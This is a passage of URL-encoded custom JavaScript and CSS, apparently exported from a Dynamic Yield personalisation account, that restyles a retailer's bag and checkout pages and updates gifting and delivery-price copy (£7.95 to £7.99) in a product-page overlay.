o%20suit%20your%20order.%20%C2%A35%20per%20box';%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Update%20gift%20button%20text%0A%20%20%20%20waitForElement('.gifting-options__cta',%20(_,%20el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20'Add%20a%20gift%20box';%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Update%20gift%20MESSAGE%20text%0A%20%20%20%20waitForElement('.gifting-message-landing__text',%20(_,%20el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.innerHTML%20=%20'Include%20a%20%3Cstrong%3Efree%3C/strong%3E%20gift%20message%20to%20your%20order,%20printed%20on%20your%20gift%20receipt';%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20amendBillingButtonColumns%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.billing-address__actions%20.col',%20(_,%20billingButtonCol)%20=%3E%20%7B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20applyCorrectClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20billingButtonCol.classList.remove('col--min-12',%20'col--md-4');%0A%20%20%20%20%20%20%20%20billingButtonCol.classList.add('col--xs-6');%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!billingButtonCol.classList.contains('col--xs-6')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20billingButtonCol.classList.contains('col--min-12')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20billingButtonCol.classList.contains('col--md-4'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(billingButtonCol,%20%7B%0A%20%20%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20%20%20attributeFilter:%20%5B'class'%5D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20handleLogoMovement();%0A%20%20%20%20handleProgressStepperMovement();%0A%20%20%20%20cleanupGridClasses();%0A%20%20%20%20fixDisplacedButtons();%0A%20%20%20%20amendDeliveryButtonColumns();%0A%20%20%20%20amendOrderSummaryProductColumns();%0A%20%20%20%20updateGiftingText();%0A%20%20%20%20hideEmptyAddressErrors();%0A%20%20%20%20amendBillingButtonColumns();%0A%20%20%20%20revealMainView();%0A%20%20%20%20%0A%20%20%20%20//%20Set%20up%20observer%20after%20initial%20processing%20is%20complete%0A%20%20%20%20setupGridClassObserver();%0A%20%20%7D;%0A%0A%20%20//%20Main%20initialization%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.checkout',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(checkoutEl%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.checkout%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20waitForOrderSummaryContent(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20restructureCheckoutLayout();%0A%20%20%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Ensure%20page%20is%20revealed%20even%20if%20initialization%20fails%0A%20%20%20%20%20%20%20%20console.log('L564%20===%20error',%20error);%0A%20%20%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20if%20(typeof%20DY%20!==%20'undefined'%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20'undefined')%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement('.checkout%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20waitForOrderSummaryContent(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20restructureCheckoutLayout();%0A%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();","Untitled Custom Code17","BAU - PDP - FSIS - overlay price change","Overlay%20amend","Variation%201%20(7.99)","/**%0A%20*%20DY%20custom%20code:%20replace%20%C2%A37.95%20-%3E%20%C2%A37.99%20inside%20delivery%20info%20copy%0A%20*%20ONLY%20after:%0A%20*%20%20A)%20click%20.product-details__find-stock-in-store%0A%20*%20%20B)%20click%20%22View%20more%22%20inside%20.viewer-overlay%20(.store__button.btn.btn--plain)%0A%20*%0A%20*%20Then%20KEEP%20enforcing%20it%20across%20repeated%20opens/re-renders.%0A%20*/%0A(function%20()%20%7B%0A//%20%20%20console.log('running%20FSIS%20pricing%20change%20script');%0A%0A%20%20if%20(window.preventPDPDoubleScriptRun)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.preventPDPDoubleScriptRun%20=%20true;%0A%0A%20%20//%20----%20Target%20----%0A%20%20var%20INFO_TEXT_SELECTOR%20=%20%22.info-box.store__delivery-info.info-box--info%20.info-box__content%20span%22;%0A%0A%20%20//%20----%20Triggers%20----%0A%20%20var%20FIND_STOCK_BTN_SELECTOR%20=%20%22.product-details__find-stock-in-store%22;%0A%20%20var%20OVERLAY_SELECTOR%20=%20%22.viewer-overlay%22;%0A%20%20var%20VIEW_MORE_BTN_SELECTOR%20=%20%22.store__button.btn.btn--plain%22;%0A%0A%20%20//%20----%20Copy%20change%20----%0A%20%20var%20FROM_PRICE%20=%20%22%C2%A37.95%22;%0A%20%20var%20TO_PRICE%20=%20%22%C2%A37.99%22;%0A%0A%20%20//%20----%20State%20----%0A%20%20var%20armed%20=%20false;%0A%20%20var%20observer%20=%20null;%0A%20%20var%20burstTimer%20=%20null;%0A%0A%20%20//%20Replace%20in%20ALL%20matching%20spans%20(not%20just%20the%20first)%0A%20%20function%20replaceEverywhere()%20%7B%0A%20%20%20%20if%20(!armed)%20return%200;%0A%0A%20%20%20%20var%20spans%20=%20document.querySelectorAll(INFO_TEXT_SELECTOR);%0A%20%20%20%20if%20(!spans%20%7C%7C%20!spans.length)%20return%200;%0A%0A%20%20%20%20var%20changed%20=%200;%0A%0A%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20spans.length;%20i++)%20%7B%0A%20%20%20%20%20%20var%20el%20=%20spans%5Bi%5D;%0A%20%20%20%20%20%20var%20txt%20=%20el.textContent%20%7C%7C%20%22%22;%0A%0A%20%20%20%20%20%20if%20(txt.indexOf(FROM_PRICE)%20!==%20-1)%20%7B%0A%20%20%20%20%20%20%20%20el.textContent%20=%20txt.replace(FROM_PRICE,%20TO_PRICE);%0A%20%20%20%20%20%20%20%20changed++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20return%20changed;%0A%20%20%7D%0A%0A%20%20function%20startObserverIfNeeded()%20%7B%0A%20%20%20%20if%20(observer)%20return;%0A%0A%20%20%20%20//%20Throttle%20replaceEverywhere()%20calls%20from%20the%20observer%20to%201x%20per%20frame%0A%20%20%20%20var%20rafScheduled%20=%20false;%0A%20%20%20%20function%20throttledReplace()%20%7B%0A%20%20%20%20%20%20if%20(rafScheduled)%20return;%0A%20%20%20%20%20%20rafScheduled%20=%20true;%0A%0A%20%20%20%20%20%20requestAnimationFrame(function%20()%20%7B%0A%20%20%20%20%20%20%20%20rafScheduled%20=%20false;%0A%20%20%20%20%20%20%20%20replaceEverywhere();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20observer%20=%20new%20MutationObserver(function%20()%20%7B%0A%20%20%20%20%20%20throttledReplace();%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20include%20characterData%20so%20text%20updates%20are%20detected%0A%20%20%20%20observer.observe(document.documentElement,%20%7B%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20//%20attributes:%20true%20//%20only%20needed%20if%20you%20find%20it%20still%20misses%20some%20updates%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20//%20A%20short%20burst%20of%20repeated%20checks%20after%20each%20trigger%0A%20%20function%20startBurstChecks()%20%7B%0A%20%20%20%20if%20(burstTimer)%20clearInterval(burstTimer);%0A%0A%20%20%20%20var%20runs%20=%200;%0A%20%20%20%20burstTimer%20=%20setInterval(function%20()%20%7B%0A%20%20%20%20%20%20replaceEverywhere();%0A%20%20%20%20%20%20runs++;%0A%20%20%20%20%20%20if%20(runs%20%3E=%2020)%20%7B%0A%20%20%20%20%20%20%20%20//%20~5%20seconds%20at%20250ms%0A%20%20%20%20%20%20%20%20clearInterval(burstTimer);%0A%20%20%20%20%20%20%20%20burstTimer%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20250);%0A%20%20%7D%0A%0A%20%20function%20armAndEnforce()%20%7B%0A%20%20%20%20armed%20=%20true;%0A%20%20%20%20replaceEverywhere();%0A%20%20%20%20startObserverIfNeeded();%0A%20%20%20%20startBurstChecks();%0A%20%20%7D%0A%0A%20%20//%20----%20Trigger%20clicks%20(event%20delegation)%20----%0A%20%20document.addEventListener(%0A%20%20%20%20%22click%22,%0A%20%20%20%20function%20(e)%20%7B%0A%20%20%20%20%20%20//%20Trigger%20A:%20Find%20stock%20in%20store%0A%20%20%20%20%20%20var%20findBtn%20=%20e.target%20&&%20e.target.closest%20?%20e.target.closest(FIND_STOCK_BTN_SELECTOR)%20:%20null;%0A%20%20%20%20%20%20if%20(findBtn)%20%7B%0A%20%20%20%20%20%20%20%20armAndEnforce();%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20//%20Trigger%20B:%20View%20more%20inside%20overlay%0A%20%20%20%20%20%20var%20overlayEl%20=%20document.querySelector(OVERLAY_SELECTOR);%0A%20%20%20%20%20%20if%20(!overlayEl)%20return;%0A%0A%20%20%20%20%20%20var%20viewMoreBtn%20=%20e.target%20&&%20e.target.closest%20?%20e.target.closest(VIEW_MORE_BTN_SELECTOR)%20:%20null;%0A%20%20%20%20%20%20if%20(viewMoreBtn%20&&%20overlayEl.contains(viewMoreBtn))%20%7B%0A%20%20%20%20%20%20%20%20armAndEnforce();%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20true%0A%20%20);%0A%7D)();%0A","🚀OPTI751 - Bag - tidy up","🚀 OPTI751 - Bag - tidy up",":root%20%7B%0A%20%20--font-size-caption:%201.4rem;%0A%20%20--font-size-base:%201.6rem;%0A%20%20--line-height-caption:%201.8rem;%0A%20%20--line-height-base:%202rem;%0A%20%20--line-height-relaxed:%202.2rem;%0A%0A%20%20--color-text-muted:%20#4F4A4A;%0A%0A%20%20--section-margin-top:%2036px;%0A%0A%20%20/*%20Border%20Colors%20*/%0A%20%20--color-border-medium:%20#CDCBCB;%20%20%20%20%20%20/*%20Form%20inputs,%20card%20borders%20*/%0A%7D%0A%0A%0A/*%20Hide%20main%20view%20until%20JS%20completes%20layout%20restructuring%20*/%0A.main-view%20%7B%0A%20%20visibility:%20hidden%20!important;%0A%20%20margin:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20background-color:%20#f9f7f2%20!important;%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Contrast%20background%20*/%0A.base%20%7B%0A%20%20background:%20#F9F7F2%20!important;%0A%7D%0A%0A/*%20Reset%20bag%20page%20padding%20and%20width%20constraints%20*/%0A.active-bag.bag-page--padding,%0A.active-bag.bag-page--fixed-width%20%7B%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20Hide%20header%20and%20existing%20footer%20*/%0Aheader,%0Afooter.footer%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Main%20grid%20-%20flex%20container%20*/%0A.active-bag%20%3E%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20stretch%20!important;%0A%20%20overflow:%20visible%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20More%20specific%20rules%20to%20override%20any%20existing%20grid%20styles%20*/%0A.left-col%20.active-bag%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20gap:%2065px%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%7D%0A%0A.bag-content-wrapper%20%7B%0A%20%20padding-top:%2046px%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.bag-content-wrapper%20%7B%0A%20%20%20%20min-width:%20735px%20!important;%0A%20%20%7D%0A%7D%0A%0A/*%20Left%20column%20-%2050%25%20width,%20centered%20*/%0A.left-col%20%7B%0A%20%20align-items:%20start%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20padding:%200px%20!important;%0A%20%20margin:%200%20auto%2064px%20auto%20!important;%0A%20%20flex-basis:%2050%25%20!important;%0A%20%20max-width:%2050%25%20!important;%0A%7D%0A%0A.bag-content-wrapper%20.main-header__logo%20%7B%0A%20%20width:%20200px%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20margin-bottom:%2054px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.bag-content-wrapper%20.main-header__logo%20img%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A/*%20Right%20column%20-%20fixed%20widths%20at%20breakpoints%20*/%0A.right-col%20%7B%0A%20%20width:%20448px%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%20%20transition:%20width%200.3s%20ease%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20968px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20408px%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20635px%20!important;%0A%20%20%7D%0A%7D%0A%0A/*%20Sidebar%20styling%20*/%0A.bag-page-info%20%7B%0A%20%20background:%20#ffffff%20!important;%0A%20%20padding:%2060px%2040px%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20min-height:%20300px%20!important;%0A%7D%0A%0A.bag-page-info__sticky-content%20%7B%0A%20%20position:%20-webkit-sticky%20!important;%0A%20%20position:%20sticky%20!important;%0A%20%20top:%2032px%20!important;%0A%7D%0A%0A/*%20Promo%20and%20payments%20section%20styling%20*/%0A.bag-order-summary-payments__divider%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-order-summary-payments__checkout%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A/*%20Override%20layout-limiter%20on%20bag%20page%20for%20edge-to-edge%20footer%20*/%0A.bag-footer%20.layout-limiter%20%7B%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A%0A/*%20START%20OF%20NEW%20FOOTER%20STYLING%20*/%0A.bag-footer%20%7B%0A%20%20background:%20#ffffff;%0A%20%20padding:%200%2040px;%0A%20%20border-top:%201px%20solid%20var(--color-border-medium);%0A%7D%0A%0A.bag-footer__inner-container%20%7B%0A%20%20display:%20grid;%0A%20%20grid-template-columns:%201fr%201fr;%0A%20%20/*%20'start'%20ensures%20'Help'%20aligns%20with%20the%20top%20of%20the%20B-Corp%20Logo%20*/%0A%20%20align-items:%20start;%20%0A%20%20padding:%2040px%200;%0A%7D%0A%0A/*%20LEFT%20COLUMN%20*/%0A.bag-footer__links%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20gap:%208px;%0A%7D%0A%0A.bag-footer__link%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20text-decoration:%20none%20!important;%0A%20%20font-size:%2014px%20!important;%0A%7D%0A%0A.bag-footer__separator%20%7B%0A%20%20color:%20#CDCBCB%20!important;%0A%7D%0A%0A/*%20RIGHT%20COLUMN%20STACKING%20*/%0A.bag-footer__right-col%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20align-items:%20flex-end;%0A%20%20text-align:%20right;%0A%20%20gap:%2016px;%0A%7D%0A%0A.bag-footer__bcorp%20%7B%0A%20%20width:%2042px%20!important;%0A%20%20height:%2070px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.bag-footer__copyright%20%7B%0A%20%20font-size:%2012px%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%7D%0A%0A.bag-footer__copyright%20p%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20768px)%20%7B%0A%20%20.bag-footer%20%7B%0A%20%20%20%20padding:%200%2020px%20!important;%0A%20%20%20%20margin-bottom:%2040px%20!important;%0A%20%20%7D%0A%0A%20%20.bag-footer__inner-container%20%7B%0A%20%20%20%20grid-template-columns:%201fr;%20/*%20Stack%20into%201%20column%20*/%0A%20%20%20%20border-top:%20none%20!important;%0A%20%20%20%20padding:%2030px%200;%0A%20%20%20%20gap:%2024px;%0A%20%20%20%20justify-items:%20center;%0A%20%20%7D%0A%0A%20%20.bag-footer__links%20%7B%0A%20%20%20%20justify-content:%20center;%0A%20%20%7D%0A%0A%20%20.bag-footer__right-col%20%7B%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20text-align:%20center;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20NEW%20FOOTER%20STYLES%20*/%0A%0A%0A.main-header__logo,%0A.bag-page-products,%0A.bag-order-summary-accordion,%0A.active-bag__gifting,%0A.dy-reccs-section,%0A.saved-items-slider-section%20%7B%0A%20%20background:%20#FFFFFF%20!important;%0A%7D%0A%0A.bag-page-products,%0A.active-bag__gifting,%0A.dy-reccs-section%20.dynamic-yield-slider__layout-limiter,%0A.saved-items-slider-section%20.dynamic-yield-slider__layout-limiter%20%7B%0A%20%20padding:%2040px%20!important;%0A%7D%0A%0A.active-bag__gifting,%0A.dy-reccs-section,%0A.saved-items-slider-section%20%7B%0A%20%20margin-top:%20var(--section-margin-top)%20!important;%0A%7D%0A%0A.gifting-simple,%0A.product-card%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.gifting-simple__content-banner-options%20%7B%0A%20%20max-width:%20525px%20!important;%0A%7D%0A%0A/*%20Inside%20the%20MAIN%20gifting%20modal%20*/%0A.bag-gifting-options-select-option__content-text-subtext%20%7B%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.gifting-options-select%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20padding-bottom:%2024px%20!important;%0A%7D%0A%0A.overlay-complex__window-cta%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A%0A.active-bag__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20baseline%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.active-bag__header%20.active-bag__header-sub-title%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%7D%0A.bag-page-products__info%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A.bag-page-products__cancellable-banner%20%7B%0A%20%20background:%20unset%20!important;%0A%20%20padding:%200%20!important;%0A%20%20justify-content:%20flex-start%20!important;%0A%20%20align-items:%20center%20!important;%0A%7D%0A/*%20.bag-page-products__info%20.info-box__icon,%20*/%0A.bag-page-products__info%20.info-box__close%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-page-products__info%20.info-box__icon%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-right:%204px%20!important;%0A%7D%0A%0A.bag-page-products__content-slot%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A%0A.dy-reccs-section%20.dynamic-yield-slider__title%20%7B%0A%20%20justify-content:%20flex-start%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow-icon%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20transform:%20none%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow-icon%20svg%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2%20!important;%0A%20%20cursor:%20default%20!important;%0A%7D%0A%0A/*%20Hide%20old%20delivery%20details%20accordion%20section%20*/%0A.saved-items-widget,%0A.active-bag__accordion%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A%0A/*%20RIGHT%20COL%20STYLES%20*/%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%200%2024px%200%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A%0A.progress-stepper--wrapper%20%7B%0A%20%20max-width:%20initial%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__link:hover%20%7B%0A%20%20font-size:%20inherit%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.free-delivery-threshold%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.delivery-threshold-container--empty%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.free-delivery-threshold%20%7B%0A%20%20align-items:%20flex-start%20!important;%0A%20%20/*%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%20*/%0A%7D%0A%0A/*%20Reset%20padding%20on%20existing%20promo%20section%20*/%0A.bag-order-summary-accordion%20%7B%0A%20%20padding:%200%20!important;%0A%7D%0A/*%20Hide%20duplicate%20promo%20code%20text%20*/%0A.bag-order-summary-promo__code%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Remove%20BG%20on%20existing%20info%20box%20*/%0A.promo-accordion%20.info-box%20%7B%0A%20%20background:%20unset%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.bag-order-summary-promo-applied__info-content-details%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A/*%20Promo%20Code%20Accordion%20*/%0A.promo-accordion--original-hidden%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.promo-accordion%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20padding:%2024px%200%20!important;%0A%7D%0A%0A.promo-accordion__trigger%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20font-size:%20inherit%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20text-align:%20left%20!important;%0A%7D%0A%0A.promo-accordion__trigger:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%202px%20!important;%0A%7D%0A%0A.promo-accordion__trigger%20span%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A.promo-accordion__chevron%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20transition:%20transform%200.2s%20ease%20!important;%0A%7D%0A%0A.promo-accordion__chevron%20svg%20%7B%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.promo-accordion--open%20.promo-accordion__chevron%20%7B%0A%20%20transform:%20rotate(180deg)%20!important;%0A%7D%0A%0A.bag-order-summary-promo__form-input%20%7B%0A%20%20flex-grow:%201%20!important;%0A%20%20margin-right:%208px%20!important;%0A%7D%0A.bag-order-summary-promo__form-input%20input%20%7B%0A%20%20border-color:%20#1E1E1E%20!important;%0A%7D%0A%0A.bag-order-summary-promo__form-btn%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.promo-list%20.promo-list__item%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A.promo-accordion%20.icon%20%7B%0A%20%20width:%2016px%20!important;%0A%20%20height:%2016px%20!important;%0A%7D%0A.promo-accordion%20.info-box__icon%20%7B%0A%20%20margin-top:%200%20!important;%0A%7D%0A%0A.order-summary-totals%20%7B%0A%20%20margin-top:%2024px%20!important;%0A%20%20padding-bottom:%2024px%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A.order-summary-totals%20hr%20%7B%0A%20display:%20none%20!important;%0A%7D%0A.order-summary-totals-item--total,%0A.order-summary-totals-item%20%7B%0A%20%20margin-top:%200%20!important;%0A%7D%0A.order-summary-totals-item--total%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A.order-summary-totals-item__item,%0A.order-summary-totals-item__price%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A.order-summary-totals-item--total%20.order-summary-totals-item__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A%0A.bag-order-summary-payments%20%7B%0A%20%20margin:%2040px%200%200%200%20!important;%0A%7D%0A%0A.bag-order-summary-payments__checkout-btn,%0A.google-pay__cta,%0A.paypal-payment__cta,%0A.bag-order-summary-payments__paypal-btn%20%7B%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A.bag-order-summary-payments__paypal-btn%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A.bag-order-summary-payments__info%20%7B%0A%20%20padding-bottom:%2024px%20!important;%0A%7D%0A%0A%0A/*%20Product%20card%20amends%20*/%0A.product-card-details__specs,%0A.product-card-details__code%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.product-card-details%20%7B%0A%20%20display:%20grid%20!important;%0A%20%20gap:%2016px%20!important;%0A%7D%0A%0A.product-card-details__label%20%7B%0A%20%20width:%20fit-content%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20%7B%0A%20%20padding-left:%2016px%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20.info-box%20%7B%0A%20%20width:%20fit-content%20!important;%0A%20%20margin:%2016px%20auto%2016px%200%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20.info-box%20.info-box__icon%20%7B%0A%20%20margin-